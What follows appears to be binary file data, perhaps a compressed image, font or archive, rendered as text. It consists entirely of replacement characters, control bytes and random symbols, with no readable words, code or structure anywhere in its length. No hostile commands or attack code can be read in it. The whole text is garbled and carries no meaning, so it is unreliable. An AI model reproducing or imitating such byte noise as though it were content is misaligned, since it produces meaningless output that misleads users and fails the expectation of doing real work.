�1~�%�bWw��2q��w	�4�J���_@��{jnI�x��|��mp��v�H��+@ζ�$l��1A���+�m��1B�6�;$m��1C�n˟���ȮM9��tP���x䯄���EV۬��x���p�(��`ɛ2X��*�%`ͻ2Y��,��a��2Z&|�JD����ӎ���I��?�E9�����~R�J����\o�[2^>6�&�%c�{2_�F<f�e��K�S���WDҏ;N��=����۞΅x;';%e��3SVv~*�w��5�_ Э=m�M��.���4k�g!깧.V�"�q�?2O�B�\����4h���J��fl�s=LV�t����nP�ɖGC�Gh�?2U���C��7�:z����&z;4m��|�Ndi3�kC�
��gEДƇ?����i�!�]�~!�z��hm���\+6�+�@��G�gz�N��,�M=v0�O�`e�2@	dgd�e&'Z��k�,�b�7�V{�`�3b]�?�Mv��M��>h��+3_`X�dS��xH�m0�n�'qwE�6{w�o�Y[J��u`	�6}�(�c�sQ[�{'��d��^_66w�x�7�7�b�,jw�y�9�y@71Nq�e;#l�g?}��b2�P��p퇎����h�qAGr� m�5��|�vq77�+"a��r{7wvG����y��G��QUML�@��25M��A��}!ܢ��ZT�װ�Ww����h���q����(b-��P�r!�e���^Ƀ*�F��^�v�hu��"v-�d�ֆ��菖�����1w�Eu�ռW�
������)��UkI�ý�<�(�MR �e9�-)�&)�i�n}���d)��Zq%�*ևn�a閇N��Ji�֖��ƨ�j��Vv閥�*q���Z��(]����iZ [�m��@^P���9�	 *4�-���Ɨ}ICT���>��
Vp�����nm��D�r�h�r��nj�vi�~h��V���q�kn�jm�����`���8�ҫ��+o�k�F׈�j�� �����߮k`A�BLl�lj�v���w�:���� ����֖�r�q9��lm-k��+��씲땰l��F��*��*��kn��rᬩ|�rū���e���*�,���F��*^Ml��i��F��R-��:�����V�~L�a+�ڪ�\��쨎�,��>�(�g�����۶������֡xjmtM����ϊ*���,e�l�j�������ݚ��N�Z�iAl���
3������F��d�ŶJj�⨗LV�����-��n�Ү���BU
q1�U9wl���rŬ�.��n���v*�6�B�bQ�a��J�U���2)����n�N�oQ�"l�zm�ժ���� n����S��me���Zi��6��*����N.����l���-��醗R��n�n��Үς/�2���-�6��^U�fo�N���o��m�o��틜o��i���)���z��om1Ѕ�E����5*�NjZ��ڦ`
mЦ ��k�-���:o�.T����+��m�	�>��~oъ j.�J.�jw�����^�D� ��ž]�ؔ*�P�����^��m�����`��j�t��:�6`�N ���^��������v�v�v�䖡�Z��~��f���U���j�@^-��Mu�z�P�"��Zq�NN���)��C!2���m*�J.������b�ۚ)�B�f�':hW�|������V!�r着�96.�&踪b)nn���+Ү��`x�a&�G�:qm�֔��0�/�\�O�G�@��<  ؘ��w��.���3R�N6zc]t#�&�$R�=" �F�q�Ʌ�]Ʌ�c�J��,seJ����;��+^"tYʜ)(�V��b�^��&����M��J�@v"���J6�-ޢh	�.K0��e���l-0��u�,�6V��I[��]�e� �Ӗ$;Z镬�$�"�������ᾤB�i
d
P��
�<�#B&���d^�cE��D�E�c�z���#]"�G"��ٓ��iR��
j�Y3��k�&m֦n�^^�>:!Nbw/�>$�V��%'�d�.kC�U2�%&>��Bn�@� ��#E�"hf%(j�Pv�^/��f?�'y��z�'z���%{�����f�|l�jO~�h�h�'��'}~�^�/���0fce�2id2�|~&�F'A:�oB'V�gy"Ji�'wv���8���p�%|$a�g��d��e:��k��8W����_v�O�bq�d`5(��-���N~&slC*8p~k�a=R'T"�E��d'���o8�g������}�8%�g}���
:w�QҸJ�}�H�jV��g�yp��R�c���e�j'D:���au�y��P����?9�7��й|�9��g�kf�&����|j�u��wy����D��9��y�ƹ��'�����c����Hxgf��i��w&�����:z��8R*�����ʬCiJ��;z��l��9�+��z���h�y�g��t:�#����~k�_^'�?���9�Na�+!9����;�����;�c�x.k��%���x��$���Sz�o�����w�o��H��G̖a��{�ҹT;�3-�

��ɯ��{��<˷|w,���<�G��˺��
�O������|�3��C��o��s(����7f)��A��{�׼�b��w�ʇl���x	�W���<؇=���|$�� ;�O��~+�R�ɳ���=�w{�vi�h������������T�«�D.�����W������;����_��[Uݟ�ګ�t���8�>}�۽Y��͂<���nT��/��{��
e�������f�|�Kz��w=z�<�>�?������H�ߺ�t����;J�6>q2��۽�J��s9�O�qB�ß,�~��f��a����/����+,���ǿ��?�׿��?����?����?���?���m�}�s�ɦ��3�䇿�V
�S~�3���s-��K>q�:��<���gJ�p����L|�������zѻ>�??�[���0ȿ`��ռ�� 0 �0�/0'�?07�O0G����0�/�'z�����p�*��Z>�����w�>o�ۧV�F���0�g0`��ė;�����ҕ�0|�?嗱�po�z��'�?17�O13�m.��`V1��(��歫���.㟱�qb���B�g��qw͎w07������rcq��/'zz"q�!2!�"'0m&�/cp���w��罍������+k��;�q�%S�gr��%�2����2q<�78��1_x��"�3>�?���&I�3���)gnߊ�Ӱ&߽�3�/�2�w3�/z*?s0�q��t�rBB)��#�.1/�rx�3�3J��K�tӦ�<r5�r��n�#3H+�Fg��y�ӭ'�s�:+g0��<�W/�}[~��|.c�=�?�p' ��Fo4Fo4m>3r�*KVצ�4��������_��%��~�����n�B+mH's�NtGt����sF�Qu!�&�ttL�S?5qm`�:��S?�1k*)�2]_5U;5�>�W;uۏ�i���)#�i?5j�*��i/��˶���Jo�>�	�dwt�$K��4�H��vnuJ�f��S�5b{u�;u���qU��hO�msd�vW?�l۵R�v�s�y�7y?���6!��芮h�F��{�����KǷ}�w��7!�~�w��}�vצ�����i7�dӲ�`6s{�eϵWk�m�nl��t�mV���	����p����<�8�P@(HՂ�:�������x�������,�ݒ���q������I9���4X|q� ǧ��fL���-���]��\�n�ҝ[�!���}��w�O�9ɜ�M���� e�K @�,#>hS��b�0,ƭ�N��Y'�2��2�xp�9K�ߎ�h��E��:T2��^G+�n���D.�=.��=b�^&��>��U�}��g��K�d��Ik6G��4Td�	X����s{�?1�e$	�E]9K՝"c��P?�wv��/ch_?W;.�us�B�Ȉ9��Ȉ�c&3�CI����J�����>˘K6����t�L�_��L�ˤG�tړG<������+y�N��LbH��w���t�@��z*����-H�bN��G�+Z�ͯ%L�Β'T�<�\$	��D�E�����pz@�l��+B���_"{B�yT[þ��	��Y�Xʅ=��Jy;ŭ�Z�ǰo4����Z��\�ۦs�ܻ���ŵ�]���]����^��^��5�_��ܾ݉U,�Z�%���^��4��[�t<_�-~�$5�S�=US�5u�T�M�R�E]XY��z��_�%�T�_!�a�R�}UG�uu�h��W
ut�w.�g��=��}dp�$�6�󕾥����h͖l�~����9i��["^�^L��#Q��fpl/��`(�Po*5�Ю�M�.3�_me��Ɔ���H"�cv�d3���,��Ҽ%�ʓ+F��⠙��fz@VsC8uv�6��Z��
1�>U�S�L���g���i�xDي{F�_T�;�J��p��Ӵ1	�Sm@�~'�7�R3��erl�_6O�GA� �U�P�ζ�U������w�$?va�vrc=w4�b3g�g3k�td��;��nc��oBΖv�m���n	�]�?�Ȃ�L�	���ظ�pÞ��h�k�����_	��0��@���h�� H���4s�vhl7,8%����k<�vM����ˉ�@K��C���j�7�
�J�T����"�*���ðɋ�xӿ ꏇ
��Ԩ��i��	��W�T/���A��Ӕm2�U�,I؉�XO�����|�� ��"��	P�r���rA�
w��I΂���T�k�� ���#�h��ʍ��	\�����n��b��_�\@�����:OɎ���I�qϸ�[����	ɪ:�z�ш)�!lސ;�ʢ:�d�8�F�Z��m5�a��nJ��8|2QL;���u�D��;7|/�paO&�
� ���	d8�`��慪)�ɰ���E+�I>�H}�+�}�� ��6\��SɣW�9[M�!��Sj���f.�%����s�F��uw劉�/�}�H��b���\�����Ҳ��.#N��#���C7��X0��Ǯ�,�D�>>� a���L��à�b����;O��:<$�����ۿ��g����ܙYy�</��$������НS��$���ȑ���ˬ�e�1=R�ڜ?�}	>�8������>���}�&Q�f���ƣ�1��A�� PZ�>=��o޺�G)Z�;�)�e �jE���u&�P��݅������T�[��a�1r�N~2��>|w���-�t,��� �
�%j�:mS:���
�����Y2�����mP,�"ȡ��I3&yN�4ުb�<ZQ���5+���a]���>|�㇙�D N�6�����ޚ��9<Eި����Ӑ�x=�TI���J_"�>*SI�
�C��;��Dn\_B��9>��W�:�q�/�����5�&߆gCk�p�@�u����m��A��c߯�^��q���;���	�
�~|�N�'�1��� ������^9}$�X�#;.|B;Ĩ�w�B9�`e�z
���]^���dO�YwX<S�m��(ܬȩ� ��\>uLb�%�mŇ�Q»���b�8�	���u��x��3��3�'�_&99�c���^ˠ�Z.|�ZZR�:OrGM��9Z��-��v�r�}��8��j?~1DS�K�	��f ��i�#2W�����Fj2h5�EH'�x*M+�pU�#�SL�T� �$�5W��� �'���e7>���-'��mn���w]��54,@^����iw�2 f�����fvv���%[��N�����ÿ�&3�<E�?�^�uT���\�ӈ� �(��1M�Q�w:l��s���3WUf����6�{�?�g�	x��ԥ�fW6�_&m�$(��y�w�Y�yE�V#�`��e�`bK�{���Bl�#q��9=�mN5��{>BTA��2�|l>���H1]���j�Z|/r��^���X^2�p
�p��,
���X\�z��Y<�|ª=�m�|B&�H��2j{�t&Mt@�8�aw2͎r�2 �b'@ �x\`EІ3�x@+/�'yf ��q>
q�Lq��r�A�d���b��m̸H��Uc��(�8$��m�}�J6�u�H�v�����L �
s�X"�XF��׫��咆�f$� ��y�z��^� z!k �s�9r"M�#�>�f-��G&A�az&��AB�V�����x��o؀�̹�G�a�ed����y�M��G���X�����2�3�"���f�j�B肛W�b�{�F�w0��x��yB8��Q����&@ĝM�v<M���wJ����F0���D��D4�J�/
�`y�zX�woa�(*٬��#$�H��-x-�D]�Bs&ٛ�操��Hg�v	� ��~\�k���j���V�t�����}��Ra����Y3�塬np�Z� Ǯ�+|2��`l��3"�-���7FQ��$�*H�As�G��B�$�$$�Ӹ:�uu�X��D~jf�Cn�f�B�����R
��3
<6窑������o�g�Owpy`�z��YM|.���F�G)�Y<�*Q�E�m8|��u` (��x�Y&�=e��f�5���mB�\�'\#�G�W��WLa��;7 ź�;9Ƹa-���yy��ډ��S���+����Z6�{��#�T�)�������w�jDf�;�Z,B�-{Ү嫻CT%��ɽ'����&cncg>d��B�7��zz�c�:bL�yاu�ȿn��J���(�{b�a x���م�8���{��G�}��Z"�%�Y�\V;�m臵%�wkhh�
�����wȸ����p�t���������l�㫹s��(;"\�e�Mb�%�� �H��k����O�s ��,�\?ĥf��q�C�;�������Uz�����k���[զϢr���'����G#.� ��i�����j�5�|8ج�{-��9:�D ��?V����m^{�[{}��	Rx�R�o����'�t~�xr|���M������9�8����[.;$"ũ��%�ج4�;�Л��1ڪ�����wa�L �_�����[|U��1����g<=�$E�o�����b<j�]i�+�?��y�s[h���l5v,"�<�6�A�!Y����"$�=�H���8yڟ�?� �#aҳ='J}�3��U����
�e%V��ک�¥]Z\���L��z�N�������q�i�z��e������8�@���TО��^��F7�&Sԅ�ɻ�o\�>���4���|��<���
�y�ק�?�LP\E@��D%��=��
�O�����A� �=�w�=ߥ���a�~���^�����=#>�+6^r(|bء�>��(�6����[�0��"��	���P�	:
B�k��5]��<�Gެ�?��]ԗ<��}�S������D����^�綬MM�G�Ƞ�t���:P���K���6\Ϋ�����9X���㥜=��>��e�?��?n�����J�����^}0]�M��Ӽ����ެR(6��ս����D���/��&lMx��5��{�J�!��O��oވw�Y����=��ݥZ 09�k�����.���ϥ��|�U� �V�K�_�e{��p��e~c~������
��/���4����
�_���~"��g��]�u㘠"����C�7��u����^@�&�~����Z�O|�k�����p�v0���1Y>����^HF��;P��,��G��g�����J�>XpTv��-P��d#���Ge��[���BY�^:nХM����g�H���2bC���E��1$����w��g��J��ʑ�9���q���Ƌ�'c�1gB�%.P-jè��L����Fn��}�'���:,���0��sQ*D�w\��C�%��8�� �q�����%9�؞+�|j9�'���H��1A`�bƻF�̱�p��bD����-�F���<<��r�` `(߾J�*ߎ�J��P泹F(т+��ڑ��W1A��#)�#2<I�fP����-QX�_�(u�-HRFa�#^�p0���!1�<�M�P����l�w6��01 ��*�k{�r����(���Q=Y�i5L۴%r)"0�� ��;M��K����a� %�ʎ�?+�?� h;��d�櫘��:��aүj}�����q��.ˮ�����e�MxҢ0�
��Q��:�� ��	lz����x�\�hvXR� [`��H'�3�3ד�(3�&����`�y�z�g���|3�+S7-���HIo7m�/y�I��I�t6�TI��HMnI�6�TJ��K���K��J�4K�/J�L�TLw�L�tKɴMA�LǔN��N1*M��M�4N����N�TO�4��TN�OT���&	�AAMI@�@tAŎA/1A'�C��BӴB?�x�CK�D�TC14CC�O�DOES4/X4N��F	�E-QFg�G{�~GsTGw����X�X�UX�ʏ��Y�Y�UY�u���Z�Z�HZ��[��[�[��[�\˕��\�U\Ǖ]��]�]��֕^��^�^�U^��_��_�_�U_{�P�PPUP�Q��QQUQ�R+��R/R#UR'�S;�S?S3u�6�TK�T;	TCUTG�Z�U_USU�V�Vk�VoVc�Og�W{�Wy�GsUW��h�VX�vXϊZ��i��i�V[�Vi��[��j�j�Vj�u^��k�k�Uk��Q��l϶R�Vl�VS��m�mOUmזU��nUn�VV�o�o������q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����!,�Ϧal�*���������!m��Am�n`��1j�.!��&an�>�o�����n�W�~ao��v�`(S��`) ���*��j΢a���a-F�a..�/(2Q/*��!..2�"">��#&Nw�$:^��%>n�&2~��'6��8J���9N��:B���;F�S�-Z޳�<^�C�>R���?VC�0jc�=n.�2b>3�3fNs�4z^�%�~nc�1r~��7v�4�H���I��t�6��d����9���y ��$���d���������$�
�'dzH�7��D�_$�C�[��������Ө|XȋU���T>�G���Y͗<��sd|[��e\�{��X��+�_�O{�w}R��5�Z&-��S�'u~��_%?X�Owe{T�[������~Q��y�h��i"���k���l�F0m㖰o�j��װi�mW���a/�r�V�h'�sd<#Fyi+/�f����7�7qm+���hƨ��B�'?�F��gA�Gp�K��dRc�t{�p(��6p]��~(�7�U`�vt�_Grp[�qu;Sfho3�^���Q�G@�	�[UI=���g�h�6�I>I���S����&%��)�N�cy��Uk\^2n�n	I3���_�FT���S)ow�0���y�;��@րKu�f�2k�c�Б�D����s��ͥ��	㩁ӯNB����j�:�LDh����UP2�vk�h�P0��9��$�����!ټ����I��� j���O�~�;k
��@����+0���|�g�BD���#�mV���Ɩ;D��Y���z��DD��A��nM�Ը�@L�֎�3h����bO��!����[3�]�E2���]Dl���NC�{HDna�Q��{�m,S�=w�>��n�q�GBW$�NQL���e-���Y��\�h�貧X�2'�m̧����+rTڇ"���l�E��V;^d od ��b�/����������#���eoYC���tO�K���ܻ�]��Q1�C��<D"hZ0�F|)�t"�E�Y&},孢�1��1R;$�$�[\�.z�'Hdb���Pr�|���LX�&�V�ct&�PCx�<\D��QR<$��v�;ы^���h�o�a��!�M����Xw%�:H;���3_R?;{%�c�^i�=lc��w/�P
��H�����\��?q��=�Z>�?Th��_�b�-�%%�7Vn�GCua�/�@{B;��)�J�e~7wxgt���s^�7ʃ��wS�k�5�W��ԅ>?K�P�C��	�n�
��ދ�P�&�i�T�kF����W��B��M��C�S��;%�p8w�b���1�=D�.���	�$ixF�0F�OL�
��E��M�����21%�Nnυԑ�wKw���k>�﹗P�}�YAm�'QH���er�ce(�e�e�ű򾝻�&'���?*} z�r��*�N������؃EZ�M��2a��^[%��/��a�;Q\�Ƚ��e��g�.˶�$ļ�\]M=&=B㳇�P�-�)�b��Z-n;'S�nH����/�f��yG~ݾ1U��'SNS?=)�c�O�SA^~��%f�7�Am�6ץe�SRLr��Is��)~�hl&?1'�x���hd>(u��ƛTV7�04���CZ�ws~��Kx	NR\��1K�ryG�Uo��S����OQE��� ���;�Z�&p�i�,W�Gc�X�vn!w�a�N:�=4��KZC��$�(��į�)]�֋sP�e�}�Wf>~YA���۳�D��:
�?Z���J�ef�c$Q9~�,��h��4kq���Gx<�phGC�e�={ZCx�4IY'�`p�t �f���nr��&�h�;Q`��5혧5pB�6ouz�(�K�p0[5�� tU�7:�,4�)7�4|�t�Gj���	-�w}���{�мN�hq�ҕcR��wpQ�{_V$m�����wxew1x?�w��?O͑�����zՏP�P�R�|$�	����M�ś��	.9��б� ������
:y����Ȱj��0�������� �0J�0K-������	���P�p����ۅH������H򨍌H�X��H�����`�0��X�iH�i��ր�P�|*	�Ȉ�،.x� 	��1H���Р�
0 	 ��w���P@ � 
��+���� p�Ո��PP��(��;,P�X�
�++0#P�����X�<0�!�3�P�8и%8�;�=`.I��(I0�%�
�X@> ��{����8)�h�
:��k3@��8�X�+�k�IP�D���(x@琗�X<{
$��LϓlP�]��y`Q��*�.��'����,��~�J?�-y������I��, �q����{�����Ҭ� �a��� �wq��q�f�_O�����[�>�z�3���Aͷ����hǑ� ��A�*� �Q��*9�+�@��,�����`Ļ1�3�9��8� �0Y<�� ������;��,�=�fz��q�� ����	a�
�i��P�� ��c0�7�'?�!��h�����m�)���xH�J�H�9A �1�0����1ֶ��[�~�PQ�"p
��P0wI�.����@PI�
`
� ű����g����ؿ�c�E�l�V����Q�E�����`��Qa������)�1-�<�5	�p���(��x��A� �W�vё}0 �(`�B1O�*@�,.X����1���b�6I*�,*��+���ֲ���'Ѧlq���hg�-�! �q�,c�y1�r�h,�)ٱ*��*�M-3)-� �.{��'w�+,�1(�<FaI�Ē/��a�A)c�(����"�⑟"�w�!�B#��2*�� 1��2 �;�?����&�!�����!�$B2$Dr(VK)�B.�B�FB͘�#wh�� �$�q%@=B����=#B��"�/�풦�8 n�Ȉ�A����b+R�-�.�1�� >�&�_�1&�O�ҵ��gb�d�'�A!�@)�- ��p9�B"y9Ⓥ� **�s��p:�C*����w,��(��Z�=��%��>��X� ^�%kq��s�yb�#�%1�:=:�8��%�S=�s=�s�O����;]�Q����!���ZB L�6�?��w){,���ރ =� ��0s#nR��;-;H�.KR>F|>I�=��&V'��P�<��lQ?zQ�R,v�2 	��0&�>�#8�>5>�">D�9UZ(#�115�*�#9.(,�S�,��.��-U�0s2\09C��s��P��JR�2w#���#�6m�&��6n�'-@9Ks��1/]�a.�C+Y4G�#�Y2]�H_�>��3�>&�!��$P+�<�=-I3�(�*1���IYC��r��0!��5�3'Y�;#8���^�9C�6Rj6�Bo`f!I�?��-�t��6N�?Ɠ_2��J��H�c���H��3�C&����X3���hH�7�/"�A��2��)"��̄-��'�0?�1͸��5�$5�ۼ=>�$5��Ѽ"ܤ1F=�$��T'�wc�A:��n�'*�,�C q�L��A<�@�T�v##�c��	(YO�sLC&�@��r�6SD�6gs9����O�! T "�0D�)6�Au�B��5���=BSCJ?�$��1'����;�G�/I�t9�sC��I�C�2s�?D��+(o�FtOXd5X�KU�#p0<����B�!��Fu�D��AB5�q�$��TM0�O���8PJP�>H�Mx��Q$����ZDB6���d�>d(�<��wU1��1�a(�c+"�8��J���-��Ǿ�BHr5H	GU�E���aTF!f�4i�7��Iv��Ub4�1E�
����ϵ���(����53g�]9�]�X[�%FJ��X\b��T��aT��%�A��.�M����RJ��_�%ɿ��O-��*��\\B<�x�$�8"�唊����e� #�oP�4Y5HHB;��QՌ��TJ�T�1CcTQs��H)�"���~�'ȘY�Ha�_*�SW0L�~P�w�QY���66%�np3�4,�cEn�����D�ddXaT+)U8	ʃnU8ε�������+�_`e,	!��,%�r4h�5W)d�.�S��Sz�+�����.ds3bU�u3Q�ouh��S�V��~-����G��VL�9t%�6��js���Vr��R%�T�;��ĵ|�%��E\�j8qkRTT7�����f���` �ǧ62�sTP�,��P���m����4)� ��8T{U �=��6��(���w#��3=چm��oT��R��a�6Y���Zʂ��av�n��P�LU<Sl^�Q
$�SP�B�޶g�bw�b �cY_�ѫ�����&�`��o>�0�B��^N�@u� >��;x�ԊdA��C�&��^h�@a_%�G�uLn,.�cy����P�P����g�����n��g�g�Hg��HEbi�f���W�Bo��_��)�bƒd����%u���ژx @yֆz=�x�P�G5�Oh0�4vxK��Hw&��G�R���`P�`��i�V1!I��W�F�h�o��H�4;�֒D~��W�H�l��I��|��)0h�8}7|����5�	�$�'x��$��f 2�uT-�PrRms��g��', 6�sƔ��IF�ge���{+{+,.��]
w�_��#$7A���2X�rx%�7
\�V�'PX�V����a�@M��1����#Xr6N��}G"(T�x�WWGʅ'r�%ݕ�� ZDbTZ7$G�l��j��R/w)��fNH�rP�x=Yt+�t�Kt��Q%���Sҿw��W��qq"F�r!�6_��w������������Bi� �����YjK����lPYk����t�XA��݂��h��Wl<Ԁ�lA��R��-ɍt��\`�,���R\a[ڔ�2yJK��	@���J�H�L�����Ykj��i�L;~k��}fmS�g��zt;�C���������zd��`X"��nTQ{� �8�6r؍�փJ��~�Q�9��0X�&wxD���* �>�n���A3	��$Zx[N�ϊ�a[��@�w��Z2[C(M��Vtqӗ�UVu�pyS�	���&?"���f���V�� ���4@� ̈j��
�e&f܊�1��-o��9&�d��C�3f��!xX��͞��Y+U�2ȶ�kS��_�O��(��wТ�������˅�R���������2����Jl��$1��"-�ʼy�ŌLf�ԢM�k�Ʋ�k9!�n�@%1�c�!<^�����`�%b�w�Y �c�æ�}zC���DbD�ʱ�1��Ż�b���c�}��ە�A�y�8��@*�H�7�����3�C���lY��XÃ�u�D-@���'s�/�咝!��]���A[yF	� 95[���퍺!�_u�7�ݚi�ۀ@%Hd]:����D�E�2�>�dȭ��Cb~� �¢���j�Լ��	gB�
��t�cѤ��>��
]W m�+�+��Q��
)�0��$Ep�,�GtB;k0��R�u��w*$�E=����&�\�W�"�8Zq `Fh���?�3~ �^�� ��]� +��<ɁX`�"���'�m=(<��?"ߣ90�[��h��hG��,�#%d!4q����3h勫�U�Y���Al*�P�i���%������24�w��>��Y-���3S \�_�s��tsg��֊���li��_�^`�@�<@�n�͡��Ku��	��^���0�Ȍ���SD��k,B�e��s�.��E-�wpx�w��l$�)W�d_��f�θ[�*8��N���K��˔�N	�h�}<����1q�r�@��T- ?�i���J����V�pϸ�r��+3X"�?�n���� ��`k�^3T�����3�?�}��Ƭ�v;�Y�\ӄ�ր��^齼���q�*�e��^�������l��>�9iBw��U��B�Q)A�,�;t����w/@��9�_��~���܈�K���-��L��M؆��۴�x�#b��"wš��D @N?A3��� ,(�J��&���j��O�	@����1�	�?tꟁ��Β8�m�n�������@t��3� ������8���)Z���#�z���*�)~˲f/����hz�Ʋئ��Q��JA
0���Ƶ���-<%X끷o�K����l�ɗ"Y�|�0�ܫ�]�]"ӽ���@0�ʦ�̩a��0�Y|���}��.�b	 �P�2���Q����Tۭq$�`���b�(��l�Lh�&�w���d۫���#] ��`?�<��Ք���(<b��|h��,F��ٽ软�k��T���r�E~B_���0���j42�"/Z��%�NB��+�@�-��$��;_ ����\<�ND�T�&K����'P\��@��[P�*�:BF��8n�Ya��C(f'�1��=�QǊ��2T`��Ղ��;�Q�3bU�&����NF�V���4�Y%޾��x	?����k|j�j��rbrW8l������ѝ�"0�w4*�ۮnn��&�~�c�D�C�-f�&4m��	(�y(Nr�Zv�4����߾�q���#]y��VT��-w��K-�s̆�(z��h����>�����1�!#HޟbX%��#O$<�;c����D�#���^�#��V���"ReQ��� ��:?���T;D����ĳGb����I�P���=c�
��"�~<�چC����?5u���s���ˀ���mH��ٟ�ȩ����n5��XU�p��8
�6q �%_\�ւwЋ�Ŕ#��e�� $��I$=����kA*�H@����M�bX��>���tPE�d=?2��˽3�N`/-Y��3���Ga3#}3ox�pξ��I$ɍ��eJf+�E�5�,��F�i_Aa� ��f�h0��K	$N+��k�����J�yk�vLo�:y?+@Q�I8��6a�˝n�'�h�r�G��a���ۛ:�N��z/�Hl݋[A�5�9����Ti�H�N@
bs��������� 960��s��:�uA	Yׄq��w'�R��2�a�F����6�7"i+����z{\�ɜ�u)���O��-�qN������q�wH~4p����C�R�[�ޢ�;B���硈��x�'�8��>S#�ˆw��	j3��#:8��6 ��� �|`K6)#�02���e�2���,���ɔ䊩3x�R�I�	�!u
I_낱@���R���-��&�1���L5s�n#Hb������ 7CH��.e��׹���7ekʂa(��˺́]�� ��L ��w0��\��z��\�;㞕��4�H.�@3@˵�:D@�J, J�J�����Ҡ�94B�4"+̘�2������6��I�THkR
�K���#K�j��0
v[Kp��J+��h�*@��PI�����6δ��\8�;��1��+@�@�O[�
 N)#��@4�LΆ�zyL){J �5�
��:I��0�����IZ��M�<hz����KI4ͯ`��4
hb5G�L�<��.���@�B$�̀�=��4 4s�wE�2M(�|1��4:4��܉
t۟����,'�����t��Aᚦ7p�i��|���
<�����(@*(�����	�������d.���<�@[��Bܹ����[��`���t��F���âq�P�O�S�4���,L*�)l���!TJ��A\*Ms�,�!�;LK�2��t��O�?<�&aLO��A􇖠O?�+0\ 1��+@�Z<,�;�DI��Ld9 ��,�D"B^�"Hd�TD���3,8-t�+\�wjk�!��-,64Bw�E!l�m�D��Dd[�b$��qD�S�`EʴZD�f�l�H$��d��	E)�F~<�M<�qG�IF�+>���ЀZT8ˈ4�GS?��o\�~�K��p�r؁��sL ÃGkhL -dG �Ey�EY��z�����m��؞�Y�k�l� x�B�E*�+ Y\�Ƽ�ٙ�XJ�YR��|�٫��- �d�F�܁u��Ց�mÌ�F{��u�������x���ۺ�ۻ�ۼ�۽��w��ۿ�۰۱۲%۳5۴E۵U[�������U����,�Y!B�b:- ���zYP�Y�Uڂ� �Ҹ��h��u�؅�ٕ�ڥ�۵������������������%]�}[ɥʽ�o$8�����u ��%Z�-B,ť�X�%�e����%��5��E��U��e��u���������������_����`���B�}�Hؔ��=����-|<Z��^HH�%���x�������������_� wx� ZF��Fخ�rPMG�_���:\},\Q�P�PS��h� �%�5�EQ�P���mc݃� �%�ν _(�Xn���X����Q/M?���R.��X�&e�'u�8�SƵM�}�,����_�LH���!������\2MZ#��a<S9��I��J�T����R?��Հ�u�M�(�S�MӨ�G!� uYDu��Z��%��Z��[��}:eQ�JM5_�lPe�U0��F-SC���1FuT��w�� �\�аָ=�l��j�S�͉��\e޷%��m�Ta���N�+U-0)� �RA��15U�eT�PTQdU"�^X����:��݆H�բ������́eU��}`	���P^�΁a�h'��ʇ��z]:��R׊WN\1��-�^�ES�W��Qp��w�T��i�&��i�n�uH �bm�MVme�vi��h���֧-
M�i��h��hƭ����T��U��Q,uV%Zh�ԥ�2����Kq�#��w�X�]�#�U	vu�]}ڳ6�F�6�f܆�mi�ɉ�m��ւ��le뮦�t�hΎ˔&ޮ��AÈ��ߣ6j�ո��E�^X��T+|Í�EMc(��Q$�QUu�	W5�Q6��Ek��l�:l���u5W����^l��n�����j�l����N�@���͉�����V�fn�o��߁V4I>�t�
�o��yeF<������i���^�=m�vUq��^�
�����~��`�^ץ8���nw
�Ln���hn�`¾� βf`.�`�2� �F�ј�f`f]\oZl8?��a:�#�Z�k��m�9�vUTe�*n��6�qkD0f`�`��`�n��^�^
���.b�v�8�<�d{ڸ�h >b�`�a=�ゑ`�,;l
nH�!~��;<�[�\\G@
�Z4��M �9��|����מ/-���F8�6>��N��`Vb���6`Nb��e�N�v-
��̆�=���c�V?f1����2�&cw��n�Iim�~c��m�C�Jn"��dCB�ݾ�)nȇ��L,A�Y�iD�e���g���5b��g09�^��1Ƽ�����F�f&�q�`%�fY�h?�c8�;vm^d3��i&���f^�Hd�m�CJm�WM���ɋ-���KdkeT&�
�cPctn��v���`v�y4&Y=g�#ev�f�y ��ԅ�v�l��2��ɔ�IV≗6@U:��x�>Ps�C�b~��I��k�F��F����ڰ���������x~�{.�pfdw>����a��a��xA3y@��b�6�O{w��%�lF� nc]-ak�̇�Ӭw�_���a���l���*��T�T���>z�S�hz~���㻿����jZ��XV��V{��&~f�_���}M�(�:~�m`��₁y�^���>��Q��ך�/j�*��<U �7�*��q` �h?/9*`��đ��@������|GP��}�(�wfi��娶~�	����a�	��}񿌢�nn��c����>��Pgw�/}��t�쿧~�c�o�����cɯ|�� �d�����ৠ&���G���ς1�'J��a0����.����g1 /��&�0龯�".y�W��~qv},���6i+�q'g}���e=����|׺��.�yP>���m�+�fS�����
>���Ѹ�6%���t ��.y/�r$w��g��s���^�WNr��hN{��sl1��G�|�7s �s��VAot8G�E�~MK��^lL����w!��Gr�gr@�)/��Ht#_t̆sǈr_���a4�uRo�n�^�`�(pޗ�ڀ�y�wfO�*w��ކ�K�vTw��~�h��fn"�sW��Nr~� Ǌ���H�����J�_��t�#�I㝹�}g�@����ڈ��:�az�D��Z$�{�F��^h{�X(��ݤ�(����ͼḯ�/�(��	ݯ�؀��Y����,r��
%�'��#ޫ���=r>"	 ��B���S>���}�<jMI��wf݃�D���&�q�nD�?�i~�W$�����˙��Բj^&+�}��L���+uT�?g("9�h��b%</v���̈́�.ˤB���b�'m��:xjO��V-)h��L5|���,�C��c�uq{m+��9"�'��߶��(�+�n�>�_h�~�_��I��-X�ҜO5ݖ�o��"`���M��Ԑ�@���N��
���A�K������O�Ĺ��L�@(ؓ�p[������� I��ѡw��������|,�Y������!W�!͗��ra�	+�l(u�Q��Ǻ���+�q���`)������o��"q� )���b+���,�} _8�
